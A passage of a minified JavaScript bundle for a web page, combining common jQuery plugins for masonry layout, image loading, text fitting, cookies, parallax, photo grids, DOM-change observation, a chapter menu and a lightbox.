b(b,e){this.handler=b,this.columns=this.containerWidth=this.resizeTimer=null,this.activeItemCount=0,this.itemHeightsDirty=!0,this.placeholders=[],a.extend(!0,this,c,e),this.update=d(this.update,this),this.onResize=d(this.onResize,this),this.onRefresh=d(this.onRefresh,this),this.getItemWidth=d(this.getItemWidth,this),this.layout=d(this.layout,this),this.layoutFull=d(this.layoutFull,this),this.layoutColumns=d(this.layoutColumns,this),this.filter=d(this.filter,this),this.clear=d(this.clear,this),this.getActiveItems=d(this.getActiveItems,this),this.refreshPlaceholders=d(this.refreshPlaceholders,this),this.sortElements=d(this.sortElements,this);for(var f,g,h,i=0,j=0,k=0,l={};b.length>i;i++)if(g=b.eq(i),f=g.data("filterClass"),"object"==typeof f&&f.length>0)for(j=0;f.length>j;j++)h=a.trim(f[j]).toLowerCase(),h in l||(l[h]=[]),l[h].push(g[0]);for(var m=this.possibleFilters;m.length>k;k++){var n=a.trim(m[k]).toLowerCase();n in l||(l[n]=[])}this.filterClasses=l,this.autoResize&&a(window).bind("resize.wookmark",this.onResize),this.container.bind("refreshWookmark",this.onRefresh)}return b.prototype.update=function(b){this.itemHeightsDirty=!0,a.extend(!0,this,b)},b.prototype.onResize=function(){clearTimeout(this.resizeTimer),this.itemHeightsDirty=0!==this.flexibleWidth,this.resizeTimer=setTimeout(this.layout,this.resizeDelay)},b.prototype.onRefresh=function(){this.itemHeightsDirty=!0,this.layout()},b.prototype.filter=function(b,c){var d,e,f,g,h,i=[],j=a();if(b=b||[],c=c||"or",b.length){for(e=0;b.length>e;e++)h=a.trim(b[e].toLowerCase()),h in this.filterClasses&&i.push(this.filterClasses[h]);if(d=i.length,"or"==c||1==d)for(e=0;d>e;e++)j=j.add(i[e]);else if("and"==c){var k,l,m,n=i[0],o=!0;for(e=1;d>e;e++)i[e].length<n.length&&(n=i[e]);for(n=n||[],e=0;n.length>e;e++){for(l=n[e],o=!0,f=0;i.length>f&&o;f++)if(m=i[f],n!=m){for(g=0,k=!1;m.length>g&&!k;g++)k=m[g]==l;o&=k}o&&j.push(n[e])}}this.handler.not(j).addClass("inactive")}else j=this.handler;j.removeClass("inactive"),this.columns=null,this.layout()},b.prototype.refreshPlaceholders=function(b,c){for(var d,e,f,g,h,i,j=this.placeholders.length,k=this.columns.length,l=this.container.innerHeight();k>j;j++)d=a('<div class="wookmark-placeholder"/>').appendTo(this.container),this.placeholders.push(d);for(i=this.offset+2*parseInt(this.placeholders[0].css("borderWidth"),10),j=0;this.placeholders.length>j;j++)if(d=this.placeholders[j],f=this.columns[j],j>=k||!f[f.length-1])d.css("display","none");else{if(e=f[f.length-1],!e)continue;h=e.data("wookmark-top")+e.data("wookmark-height")+this.offset,g=l-h-i,d.css({position:"absolute",display:g>0?"block":"none",left:j*b+c,top:h,width:b-i,height:g})}},b.prototype.getActiveItems=function(){return this.ignoreInactiveItems?this.handler.not(".inactive"):this.handler},b.prototype.getItemWidth=function(){var a=this.itemWidth,b=this.container.width()-2*this.outerOffset,c=this.handler.eq(0),d=this.flexibleWidth;if(void 0===this.itemWidth||0===this.itemWidth&&!this.flexibleWidth?a=c.outerWidth():"string"==typeof this.itemWidth&&this.itemWidth.indexOf("%")>=0&&(a=parseFloat(this.itemWidth)/100*b),d){"string"==typeof d&&d.indexOf("%")>=0&&(d=parseFloat(d)/100*b);var e=~~(.5+(b+this.offset)/(d+this.offset)),f=Math.min(d,~~((b-(e-1)*this.offset)/e));a=Math.max(a,f),this.handler.css("width",a)}return a},b.prototype.layout=function(a){if(this.container.is(":visible")){var b,c=this.getItemWidth()+this.offset,d=this.container.width(),e=d-2*this.outerOffset,f=~~((e+this.offset)/c),g=0,h=0,i=0,j=this.getActiveItems(),k=j.length;if(this.itemHeightsDirty||!this.container.data("itemHeightsInitialized")){for(;k>i;i++)b=j.eq(i),b.data("wookmark-height",b.outerHeight());this.itemHeightsDirty=!1,this.container.data("itemHeightsInitialized",!0)}f=Math.max(1,Math.min(f,k)),g=this.outerOffset,"center"==this.align&&(g+=~~(.5+(e-(f*c-this.offset))>>1)),this.direction=this.direction||("right"==this.align?"right":"left"),h=a||null===this.columns||this.columns.length!=f||this.activeItemCount!=k?this.layoutFull(c,f,g):this.layoutColumns(c,g),this.activeItemCount=k,this.container.css("height",h),this.fillEmptySpace&&this.refreshPlaceholders(c,g),void 0!==this.onLayoutChanged&&"function"==typeof this.onLayoutChanged&&this.onLayoutChanged()}},b.prototype.sortElements=function(a){return"function"==typeof this.comparator?a.sort(this.comparator):a},b.prototype.layoutFull=function(b,c,d){var e,f,g=0,h=0,i=a.makeArray(this.getActiveItems()),j=i.length,k=null,l=null,m={position:"absolute"},n=[],o="left"==this.align?!0:!1;for(this.columns=[],i=this.sortElements(i);c>n.length;)n.push(this.outerOffset),this.columns.push([]);for(;j>g;g++){for(e=a(i[g]),k=n[0],l=0,h=0;c>h;h++)k>n[h]&&(k=n[h],l=h);f=d,(l>0||!o)&&(f+=l*b),m[this.direction]=f,m.top=k,e.css(m).data("wookmark-top",k),n[l]+=e.data("wookmark-height")+this.offset,this.columns[l].push(e)}return Math.max.apply(Math,n)},b.prototype.layoutColumns=function(a,b){for(var c,d,e,f,g,h=[],i=0,j=0;this.columns.length>i;i++){for(h.push(this.outerOffset),d=this.columns[i],g=i*a+b,c=h[i],j=0;d.length>j;j++)e=d[j],f={top:c},f[this.direction]=g,e.css(f).data("wookmark-top",c),c+=e.data("wookmark-height")+this.offset;h[i]=c}return Math.max.apply(Math,h)},b.prototype.clear=function(){clearTimeout(this.resizeTimer),a(window).unbind("resize.wookmark",this.onResize),this.container.unbind("refreshWookmark",this.onRefresh)},b}(),a.fn.wookmark=function(a){return this.wookmarkInstance?this.wookmarkInstance.update(a||{}):this.wookmarkInstance=new b(this,a||{}),this.wookmarkInstance.layout(!0),this.show()}}),function(){function a(){}function b(a,b){for(var c=a.length;c--;)if(a[c].listener===b)return c;return-1}function c(a){return function(){return this[a].apply(this,arguments)}}var d=a.prototype,e=this,f=e.EventEmitter;d.getListeners=function(a){var b,c,d=this._getEvents();if("object"==typeof a){b={};for(c in d)d.hasOwnProperty(c)&&a.test(c)&&(b[c]=d[c])}else b=d[a]||(d[a]=[]);return b},d.flattenListeners=function(a){var b,c=[];for(b=0;b<a.length;b+=1)c.push(a[b].listener);return c},d.getListenersAsObject=function(a){var b,c=this.getListeners(a);return c instanceof Array&&(b={},b[a]=c),b||c},d.addListener=function(a,c){var d,e=this.getListenersAsObject(a),f="object"==typeof c;for(d in e)e.hasOwnProperty(d)&&-1===b(e[d],c)&&e[d].push(f?c:{listener:c,once:!1});return this},d.on=c("addListener"),d.addOnceListener=function(a,b){return this.addListener(a,{listener:b,once:!0})},d.once=c("addOnceListener"),d.defineEvent=function(a){return this.getListeners(a),this},d.defineEvents=function(a){for(var b=0;b<a.length;b+=1)this.defineEvent(a[b]);return this},d.removeListener=function(a,c){var d,e,f=this.getListenersAsObject(a);for(e in f)f.hasOwnProperty(e)&&(d=b(f[e],c),-1!==d&&f[e].splice(d,1));return this},d.off=c("removeListener"),d.addListeners=function(a,b){return this.manipulateListeners(!1,a,b)},d.removeListeners=function(a,b){return this.manipulateListeners(!0,a,b)},d.manipulateListeners=function(a,b,c){var d,e,f=a?this.removeListener:this.addListener,g=a?this.removeListeners:this.addListeners;if("object"!=typeof b||b instanceof RegExp)for(d=c.length;d--;)f.call(this,b,c[d]);else for(d in b)b.hasOwnProperty(d)&&(e=b[d])&&("function"==typeof e?f.call(this,d,e):g.call(this,d,e));return this},d.removeEvent=function(a){var b,c=typeof a,d=this._getEvents();if("string"===c)delete d[a];else if("object"===c)for(b in d)d.hasOwnProperty(b)&&a.test(b)&&delete d[b];else delete this._events;return this},d.removeAllListeners=c("removeEvent"),d.emitEvent=function(a,b){var c,d,e,f,g=this.getListenersAsObject(a);for(e in g)if(g.hasOwnProperty(e))for(d=g[e].length;d--;)c=g[e][d],c.once===!0&&this.removeListener(a,c.listener),f=c.listener.apply(this,b||[]),f===this._getOnceReturnValue()&&this.removeListener(a,c.listener);return this},d.trigger=c("emitEvent"),d.emit=function(a){var b=Array.prototype.slice.call(arguments,1);return this.emitEvent(a,b)},d.setOnceReturnValue=function(a){return this._onceReturnValue=a,this},d._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},d._getEvents=function(){return this._events||(this._events={})},a.noConflict=function(){return e.EventEmitter=f,a},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return a}):"object"==typeof module&&module.exports?module.exports=a:this.EventEmitter=a}.call(this),function(a){function b(b){var c=a.event;return c.target=c.target||c.srcElement||b,c}var c=document.documentElement,d=function(){};c.addEventListener?d=function(a,b,c){a.addEventListener(b,c,!1)}:c.attachEvent&&(d=function(a,c,d){a[c+d]=d.handleEvent?function(){var c=b(a);d.handleEvent.call(d,c)}:function(){var c=b(a);d.call(a,c)},a.attachEvent("on"+c,a[c+d])});var e=function(){};c.removeEventListener?e=function(a,b,c){a.removeEventListener(b,c,!1)}:c.detachEvent&&(e=function(a,b,c){a.detachEvent("on"+b,a[b+c]);try{delete a[b+c]}catch(d){a[b+c]=void 0}});var f={bind:d,unbind:e};"function"==typeof define&&define.amd?define("eventie/eventie",f):a.eventie=f}(this),function(a,b){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(c,d){return b(a,c,d)}):"object"==typeof exports?module.exports=b(a,require("wolfy87-eventemitter"),require("eventie")):a.imagesLoaded=b(a,a.EventEmitter,a.eventie)}(window,function(a,b,c){function d(a,b){for(var c in b)a[c]=b[c];return a}function e(a){return"[object Array]"===m.call(a)}function f(a){var b=[];if(e(a))b=a;else if("number"==typeof a.length)for(var c=0,d=a.length;d>c;c++)b.push(a[c]);else b.push(a);return b}function g(a,b,c){if(!(this instanceof g))return new g(a,b);"string"==typeof a&&(a=document.querySelectorAll(a)),this.elements=f(a),this.options=d({},this.options),"function"==typeof b?c=b:d(this.options,b),c&&this.on("always",c),this.getImages(),j&&(this.jqDeferred=new j.Deferred);var e=this;setTimeout(function(){e.check()})}function h(a){this.img=a}function i(a){this.src=a,n[a]=this}var j=a.jQuery,k=a.console,l="undefined"!=typeof k,m=Object.prototype.toString;g.prototype=new b,g.prototype.options={},g.prototype.getImages=function(){this.images=[];for(var a=0,b=this.elements.length;b>a;a++){var c=this.elements[a];"IMG"===c.nodeName&&this.addImage(c);var d=c.nodeType;if(d&&(1===d||9===d||11===d))for(var e=c.querySelectorAll("img"),f=0,g=e.length;g>f;f++){var h=e[f];this.addImage(h)}}},g.prototype.addImage=function(a){var b=new h(a);this.images.push(b)},g.prototype.check=function(){function a(a,e){return b.options.debug&&l&&k.log("confirm",a,e),b.progress(a),c++,c===d&&b.complete(),!0}var b=this,c=0,d=this.images.length;if(this.hasAnyBroken=!1,!d)return void this.complete();for(var e=0;d>e;e++){var f=this.images[e];f.on("confirm",a),f.check()}},g.prototype.progress=function(a){this.hasAnyBroken=this.hasAnyBroken||!a.isLoaded;var b=this;setTimeout(function(){b.emit("progress",b,a),b.jqDeferred&&b.jqDeferred.notify&&b.jqDeferred.notify(b,a)})},g.prototype.complete=function(){var a=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var b=this;setTimeout(function(){if(b.emit(a,b),b.emit("always",b),b.jqDeferred){var c=b.hasAnyBroken?"reject":"resolve";b.jqDeferred[c](b)}})},j&&(j.fn.imagesLoaded=function(a,b){var c=new g(this,a,b);return c.jqDeferred.promise(j(this))}),h.prototype=new b,h.prototype.check=function(){var a=n[this.img.src]||new i(this.img.src);if(a.isConfirmed)return void this.confirm(a.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var b=this;a.on("confirm",function(a,c){return b.confirm(a.isLoaded,c),!0}),a.check()},h.prototype.confirm=function(a,b){this.isLoaded=a,this.emit("confirm",this,b)};var n={};return i.prototype=new b,i.prototype.check=function(){if(!this.isChecked){var a=new Image;c.bind(a,"load",this),c.bind(a,"error",this),a.src=this.src,this.isChecked=!0}},i.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},i.prototype.onload=function(a){this.confirm(!0,"onload"),this.unbindProxyEvents(a)},i.prototype.onerror=function(a){this.confirm(!1,"onerror"),this.unbindProxyEvents(a)},i.prototype.confirm=function(a,b){this.isConfirmed=!0,this.isLoaded=a,this.emit("confirm",this,b)},i.prototype.unbindProxyEvents=function(a){c.unbind(a.target,"load",this),c.unbind(a.target,"error",this)},g}),function(a){a.fn.slabText=function(b){var c={fontRatio:.78,forceNewCharCount:!0,wrapAmpersand:!0,headerBreakpoint:null,viewportBreakpoint:null,noResizeEvent:!1,resizeThrottleTime:300,maxFontSize:999,postTweak:!0,precision:3,minCharsPerLine:0};return a("body").addClass("slabtexted"),this.each(function(){b&&a.extend(c,b);var d=a(this),e=a("span.slabtext",d).length,f=e?[]:String(a.trim(d.text())).replace(/\s{2,}/g," ").split(" "),g=null,h=null,i=c.fontRatio,j=c.forceNewCharCount,k=c.headerBreakpoint,l=c.viewportBreakpoint,m=c.postTweak,n=c.precision,o=c.resizeThrottleTime,p=c.minCharsPerLine,q=null,r=a(window).width(),s=d.find("a:first").attr("href")||d.attr("href"),t=s?d.find("a:first").attr("title"):"";if(!(!e&&p&&f.join(" ").length<p)){var u=function(){var a=jQuery('<div style="display:none;font-size:1em;margin:0;padding:0;height:auto;line-height:1;border:0;">&nbsp;</div>').appendTo(d),b=a.height();return a.remove(),b},v=function(){var b,o=d.width();if(0!==o){if(d.removeClass("slabtextdone slabtextinactive"),l&&l>r||k&&k>o)return void d.addClass("slabtextinactive");if(b=u(),e||!j&&b==g)g=b;else{g=b;var q,v,w,x=Math.min(60,Math.floor(o/(g*i))),y=0,z=[],A="",B="",C="";if(x!=h){for(h=x;y<f.length;){for(B="";B.length<h&&(A=B,B+=f[y]+" ",!(++y>=f.length)););p&&(q=f.slice(y).join(" "),q.length<p&&(B+=q,A=B,y=f.length+2)),v=h-A.length,w=B.length-h,w>v&&A.length>=(p||2)?(C=A,y--):C=B,C=a("<div/>").text(C).html(),c.wrapAmpersand&&(C=C.replace(/&amp;/g,'<span class="amp">&amp;</span>')),C=a.trim(C),z.push('<span class="slabtext">'+C+"</span>")}d.html(z.join(" ")),s&&d.wrapInner('<a href="'+s+'" '+(t?'title="'+t+'" ':"")+"/>")}}a("span.slabtext",d).each(function(){var b,d,e,f=a(this),h=f.text(),i=h.split(" ").length>1;m&&f.css({"word-spacing":0,"letter-spacing":0}),d=o/f.width(),e=parseFloat(this.style.fontSize)||g,f.css("font-size",Math.min((e*d).toFixed(n),c.maxFontSize)+"px"),b=m?o-f.width():!1,b&&f.css((i?"word":"letter")+"-spacing",(b/(i?h.split(" ").length-1:h.length)).toFixed(n)+"px")}),d.addClass("slabtextdone")}};v(),c.noResizeEvent||a(window).resize(function(){a(window).width()!=r&&(r=a(window).width(),clearTimeout(q),q=setTimeout(v,o))})}})}}(jQuery),function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){function b(a){return h.raw?a:encodeURIComponent(a)}function c(a){return h.raw?a:decodeURIComponent(a)}function d(a){return b(h.json?JSON.stringify(a):String(a))}function e(a){0===a.indexOf('"')&&(a=a.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return a=decodeURIComponent(a.replace(g," ")),h.json?JSON.parse(a):a}catch(b){}}function f(b,c){var d=h.raw?b:e(b);return a.isFunction(c)?c(d):d}var g=/\+/g,h=a.cookie=function(e,g,i){if(void 0!==g&&!a.isFunction(g)){if(i=a.extend({},h.defaults,i),"number"==typeof i.expires){var j=i.expires,k=i.expires=new Date;k.setTime(+k+864e5*j)}return document.cookie=[b(e),"=",d(g),i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}for(var l=e?void 0:{},m=document.cookie?document.cookie.split("; "):[],n=0,o=m.length;o>n;n++){var p=m[n].split("="),q=c(p.shift()),r=p.join("=");if(e&&e===q){l=f(r,g);break}e||void 0===(r=f(r))||(l[q]=r)}return l};h.defaults={},a.removeCookie=function(b,c){return void 0===a.cookie(b)?!1:(a.cookie(b,"",a.extend({},c,{expires:-1})),!a.cookie(b))}}),function(a){a.fn.parallax=function(b){function c(b){var c=a(window).scrollTop(),f=b.offset().top,g=b.parent().outerHeight();if(!(c>=f+g||f>=c+d)){var h=Math.round((f-c)*e.speed);b.css({transform:"translate3d(0px,"+h+"px, 0px)"})}}var d=a(window).height(),e=a.extend({speed:.1},b);return this.each(function(){var b=a(this);c(b),a(document).scroll(function(){c(b)})})}}(jQuery),function(a,b,c,d){"use strict";function e(b,c){this.element=b,this.options=a.extend({},g,c),this._defaults=g,this._name=f,this.init()}var f="photosetGrid",g={width:"100%",gutter:"0px",highresLinks:!1,lowresWidth:500,rel:"",onInit:function(){},onComplete:function(){}};e.prototype={init:function(){this.options.onInit(),this._setupRows(this.element,this.options),this._setupColumns(this.element,this.options)},_callback:function(a){this.options.onComplete(a)},_setupRows:function(b,c){if(c.layout)this.layout=c.layout;else if(a(b).attr("data-layout"))this.layout=a(b).attr("data-layout");else{for(var d="",e=1,f=0;f<a(b).find("img").length;f++)d+=e.toString();this.layout=d}this.rows=this.layout.split("");for(var g in this.rows)this.rows[g]=parseInt(this.rows[g],10);var h=a(b).find("img"),i=0;a.each(this.rows,function(a,b){var c=i,d=i+b;h.slice(c,d).wrapAll('<div class="photoset-row cols-'+b+'"></div>'),i=d}),a(b).find(".photoset-row:not(:last-child)").css({"margin-bottom":c.gutter})},_setupColumns:function(c,d){var e=this,f=function(e){function f(){var b=a(c).width().toString();b!==a(c).attr("data-width")&&(g.each(function(){var b=a(this).find("img:eq(0)");a(this).find("img").each(function(){var c=a(this);c.attr("height")<b.attr("height")&&(b=a(this)),parseInt(c.css("width"),10)>d.lowresWidth&&c.attr("data-highres")&&c.attr("src",c.attr("data-highres"))});var c=b.attr("height")*parseInt(b.css("width"),10)/b.attr("width"),e=Math.floor(.025*c);a(this).height(c-e),a(this).find("img").each(function(){var b=a(this).attr("height")*parseInt(a(this).css("width"),10)/a(this).attr("width"),d=.5*(c-b)+"px";a(this).css({"margin-top":d})})}),a(c).attr("data-width",b))}var g=a(c).find(".photoset-row"),h=a(c).find("img");d.highresLinks?(h.each(function(){var b;b=a(this).attr("data-highres")?a(this).attr("data-highres"):a(this).attr("src"),a(this).wrapAll('<a href="'+b+'" class="photoset-cell highres-link" />')}),d.rel&&h.parent().attr("rel",d.rel)):h.each(function(){a(this).wrapAll('<div class="photoset-cell" />')});var i=a(c).find(".photoset-cell"),j=a(c).find(".cols-1 .photoset-cell"),k=a(c).find(".cols-2 .photoset-cell"),l=a(c).find(".cols-3 .photoset-cell"),m=a(c).find(".cols-4 .photoset-cell"),n=a(c).find(".cols-5 .photoset-cell");a(c).css({width:d.width}),g.css({clear:"left",display:"block",overflow:"hidden"}),i.css({"float":"left",display:"block","line-height":"0","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),h.css({width:"100%",height:"auto"}),e&&h.each(function(){a(this).attr("height",a(this).height()),a(this).attr("width",a(this).width())}),j.css({width:"100%"}),k.css({width:"50%"}),l.css({width:"33.3%"}),m.css({width:"25%"}),n.css({width:"20%"});var o=parseInt(d.gutter,10);a(c).find(".photoset-cell:not(:last-child)").css({"padding-right":o/2+"px"}),a(c).find(".photoset-cell:not(:first-child)").css({"padding-left":o/2+"px"}),f(),a(b).on("resize",function(){f()})},g=!0,h=!0;a(c).find("img").each(function(){h&=!!a(this).attr("height")&!!a(this).attr("width")}),g=!h,g?a(c).imagesLoaded(function(){f(g),e._callback(c)}):(f(g),e._callback(c))}},a.fn[f]=function(b){return this.each(function(){a.data(this,"plugin_"+f)||a.data(this,"plugin_"+f,new e(this,b))})};var h="[data-uri]";a.fn.imagesLoaded=function(b){function c(){var c=a(m),d=a(n);i&&(n.length?i.reject(k,c,d):i.resolve(k)),a.isFunction(b)&&b.call(g,k,c,d)}function e(a){f(a.target,"error"===a.type)}function f(b,d){b.src!==h&&-1===a.inArray(b,l)&&(l.push(b),d?n.push(b):m.push(b),a.data(b,"imagesLoaded",{isBroken:d,src:b.src}),j&&i.notifyWith(a(b),[d,k,a(m),a(n)]),k.length===l.length&&(setTimeout(c),k.unbind(".imagesLoaded",e)))}var g=this,i=a.isFunction(a.Deferred)?a.Deferred():0,j=a.isFunction(i.notify),k=g.find("img").add(g.filter("img")),l=[],m=[],n=[];return a.isPlainObject(b)&&a.each(b,function(a,c){"callback"===a?b=c:i&&i[a](c)}),k.length?k.bind("load.imagesLoaded error.imagesLoaded",e).each(function(b,c){var e=c.src,g=a.data(c,"imagesLoaded");return g&&g.src===e?void f(c,g.isBroken):c.complete&&c.naturalWidth!==d?void f(c,0===c.naturalWidth||0===c.naturalHeight):void((c.readyState||c.complete)&&(c.src=h,c.src=e))}):c(),i?i.promise(g):g};var i,j,k,l=a.event,m={_:0},n=0;i=l.special.throttledresize={setup:function(){a(this).on("resize",i.handler)},teardown:function(){a(this).off("resize",i.handler)},handler:function(b,c){var d=this,e=arguments;j=!0,k||(setInterval(function(){n++,(n>i.threshold&&j||c)&&(b.type="throttledresize",l.dispatch.apply(d,e),j=!1,n=0),n>9&&(a(m).stop(),k=!1,n=0)},30),k=!0)},threshold:0}}(jQuery,window,document),function(a,b,c){function d(a,b,c){for(var e,f=0;e=a[f];f++)g.matchesSelector(e,b.selector)&&-1==b.firedElems.indexOf(e)&&(b.firedElems.push(e),c.push({callback:b.callback,elem:e})),0<e.childNodes.length&&d(e.childNodes,b,c)}function e(a){for(var b,c=0;b=a[c];c++)b.callback.call(b.elem)}function f(a){a.arrive=i.bindEvent,g.addMethod(a,"unbindArrive",i.unbindEvent),g.addMethod(a,"unbindArrive",i.unbindEventWithSelectorOrCallback),g.addMethod(a,"unbindArrive",i.unbindEventWithSelectorAndCallback),a.leave=j.bindEvent,g.addMethod(a,"unbindLeave",j.unbindEvent),g.addMethod(a,"unbindLeave",j.unbindEventWithSelectorOrCallback),g.addMethod(a,"unbindLeave",j.unbindEventWithSelectorAndCallback)}var g=function(){var a=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(b,c){return b instanceof HTMLElement&&a.call(b,c)},addMethod:function(a,b,c){var d=a[b];a[b]=function(){return c.length==arguments.length?c.apply(this,arguments):"function"==typeof d?d.apply(this,arguments):void 0}}}}(),h=function(){var a=function(){this._eventsBucket=[],this._beforeRemoving=this._beforeAdding=null};return a.prototype.addEvent=function(a,b,c,d){return a={target:a,selector:b,options:c,callback:d,firedElems:[]},this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},a.prototype.removeEvent=function(a){for(var b,c=this._eventsBucket.length-1;b=this._eventsBucket[c];c--)a(b)&&(this._beforeRemoving&&this._beforeRemoving(b),this._eventsBucket.splice(c,1))},a.prototype.beforeAdding=function(a){this._beforeAdding=a},a.prototype.beforeRemoving=function(a){this._beforeRemoving=a},a}();c=function(b,c,d){function e(a){return"number"!=typeof a.length&&(a=[a]),a}var f=new h;return f.beforeAdding(function(c){var e,f=c.target;(f===a.document||f===a)&&(f=document.getElementsByTagName("html")[0]),e=new MutationObserver(function(a){d.call(this,a,c)});var g=b(c.options);e.observe(f,g),c.observer=e}),f.beforeRemoving(function(a){a.observer.disconnect()}),this.bindEvent=function(a,b,d){"undefined"==typeof d&&(d=b,b=c);for(var g=e(this),h=0;h<g.length;h++)f.addEvent(g[h],a,b,d)},this.unbindEvent=function(){var a=e(this);f.removeEvent(function(b){for(var c=0;c<a.length;c++)if(b.target===a[c])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(a){var b=e(this);f.removeEvent("function"==typeof a?function(c){for(var d=0;d<b.length;d++)if(c.target===b[d]&&c.callback===a)return!0;return!1}:function(c){for(var d=0;d<b.length;d++)if(c.target===b[d]&&c.selector===a)return!0;return!1})},this.unbindEventWithSelectorAndCallback=function(a,b){var c=e(this);f.removeEvent(function(d){for(var e=0;e<c.length;e++)if(d.target===c[e]&&d.selector===a&&d.callback===b)return!0;return!1})},this};var i=new c(function(a){var b={attributes:!1,childList:!0,subtree:!0};return a.fireOnAttributesModification&&(b.attributes=!0),b},{fireOnAttributesModification:!1},function(a,b){a.forEach(function(a){var c=a.addedNodes,f=a.target,h=[];null!==c&&0<c.length?d(c,b,h):"attributes"===a.type&&g.matchesSelector(f,b.selector)&&-1==b.firedElems.indexOf(f)&&(b.firedElems.push(f),h.push({callback:b.callback,elem:f})),e(h)})}),j=new c(function(a){return{childList:!0,subtree:!0}},{},function(a,b){a.forEach(function(a){a=a.removedNodes;var c=[];null!==a&&0<a.length&&d(a,b,c),e(c)})});b&&f(b.fn),f(HTMLElement.prototype),f(NodeList.prototype),f(HTMLCollection.prototype),f(HTMLDocument.prototype),f(Window.prototype)}(this,"undefined"==typeof jQuery?null:jQuery),void 0==jQuery.swipebox&&(jQuery.swipebox=function(){},jQuery.fn&&(jQuery.fn.extend({swipebox:function(){}}),jQuery.fn.swipebox=function(){})),jQuery(document).ready(function(){jQuery(".aesop-video-container").fitVids(),window.blockFotoramaData=!0;var a=function(){jQuery("body").removeClass("aesop-chapter-menu-open")};jQuery(".aesop-toggle-chapter-menu").click(function(a){a.preventDefault(),jQuery("body").toggleClass("aesop-chapter-menu-open")}),jQuery(".aesop-close-chapter-menu").click(function(b){b.preventDefault(),a()}),jQuery(document).on("click",".aesop-chapter-menu-open article",function(b){b.preventDefault(),a()}),jQuery(document).on("click",".scroll-nav__link",function(){a()})}),!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],b):"object"==typeof exports?module.exports=b(require("jquery")):a.lightbox=b(a.jQuery)}(this,function(a){function b(b){this.album=[],this.currentImageIndex=void 0,this.init(),this.options=a.extend({},this.constructor.defaults),this.option(b)}return b.defaults={albumLabel:"Image %1 of %2",alwaysShowNavOnTouchDevices:!1,fadeDuration:600,fitImagesInViewport:!0,imageFadeDuration:600,positionFromTop:50,resizeDuration:700,showImageNumberLabel:!0,wrapAround:!1,disableScrolling:!1,sanitizeTitle:!1},b.prototype.option=function(b){a.extend(this.options,b)},b.prototype.imageCountLabel=function(a,b){return this.options.albumLabel.replace(/%1/g,a).replace(/%2/g,b)},b.prototype.init=function(){var b=this;a(document).ready(function(){b.enable(),b.build()})},b.prototype.enable=function(){var b=this;a("body").on("click","a[rel^=lightbox], area[rel^=lightbox], a[data-lightbox], area[data-lightbox]",function(c){return b.start(a(c.currentTarget)),!1})},b.prototype.build=function(){if(!(a("#lightbox").length>0)){var b=this;a('<div id="lightboxOverlay" tabindex="-1" class="lightboxOverlay"></div><div id="lightbox" tabindex="-1" class="lightbox"><div class="lb-outerContainer"><div class="lb-container"><img class="lb-image" src="[data-uri]" alt=""/><div class="lb-nav"><a class="lb-prev" aria-label="Previous image" href="" ></a><a class="lb-next" aria-label="Next image" href="" ></a></div><div class="lb-loader"><a class="lb-cancel"></a></div></div></div><div class="lb-dataContainer"><div class="lb-data"><div class="lb-details"><span class="lb-caption"></span><span class="lb-number"></span></div><div class="lb-closeContainer"><a class="lb-close"></a></div></div></div></div>').appendTo(a("body")),this.$lightbox=a("#lightbox"),this.$overlay=a("#lightboxOverlay"),this.$outerContainer=this.$lightbox.find(".lb-outerContainer"),this.$container=this.$lightbox.find(".lb-container"),this.$image=this.$lightbox.find(".lb-image"),this.$nav=this.$lightbox.find(".lb-nav"),this.containerPadding={top:parseInt(this.$container.css("padding-top"),10),right:parseInt(this.$container.css("padding-right"),10),bottom:parseInt(this.$container.css("padding-bottom"),10),left:parseInt(this.$container.css("padding-left"),10)},this.imageBorderWidth={top:parseInt(this.$image.css("border-top-width"),10),right:parseInt(this.$image.css("border-right-width"),10),bottom:parseInt(this.$image.css("border-bottom-width"),10),left:parseInt(this.$image.css("border-left-width"),10)},this.$overlay.hide().on("click",function(){return b.end(),!1}),this.$lightbox.hide().on("click",function(c){"lightbox"===a(c.target).attr("id")&&b.end()}),this.$outerContainer.on("click",function(c){return"lightbox"===a(c.target).attr("id")&&b.end(),!1}),this.$lightbox.find(".lb-prev").on("click",function(){return 0===b.currentImageIndex?b.changeImage(b.album.length-1):b.changeImage(b.currentImageIndex-1),!1}),this.$lightbox.find(".lb-next").on("click",function(){return b.currentImageIndex===b.album.length-1?b.changeImage(0):b.changeImage(b.currentImageIndex+1),!1}),this.$nav.on("mousedown",function(a){3===a.which&&(b.$nav.css("pointer-events","none"),b.$lightbox.one("contextmenu",function(){setTimeout(function(){this.$nav.css("pointer-events","auto")}.bind(b),0)}))}),this.$lightbox.find(".lb-loader, .lb-close").on("click",function(){return b.end(),!1})}},b.prototype.start=function(b){function c(a){d.album.push({alt:a.attr("data-alt"),link:a.attr("href"),title:a.attr("data-title")||a.attr("title")})}var d=this,e=a(window);e.on("resize",a.proxy(this.sizeOverlay,this)),this.sizeOverlay(),this.album=[];var f,g=0,h=b.attr("data-lightbox");if(h){f=a(b.prop("tagName")+'[data-lightbox="'+h+'"]');for(var i=0;i<f.length;i=++i)c(a(f[i])),f[i]===b[0]&&(g=i)}else if("lightbox"===b.attr("rel"))c(b);else{f=a(b.prop("tagName")+'[rel="'+b.attr("rel")+'"]');for(var j=0;j<f.length;j=++j)c(a(f[j])),f[j]===b[0]&&(g=j)}var 